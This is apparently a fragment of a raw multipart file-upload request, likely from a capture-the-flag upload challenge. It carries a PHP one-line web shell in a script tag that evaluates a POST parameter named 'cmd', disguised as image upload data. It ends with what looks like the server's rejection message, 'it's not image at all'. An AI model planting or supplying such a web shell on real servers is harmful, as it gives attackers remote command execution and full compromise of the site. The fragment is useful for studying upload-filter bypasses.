 <script language='php'>@eval($_POST['cmd'];</script>
------WebKitFormBoundarylYh0luueP4v4RgMQ
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundarylYh0luueP4v4RgMQ--
Don't lie to me, it's not image at all!!!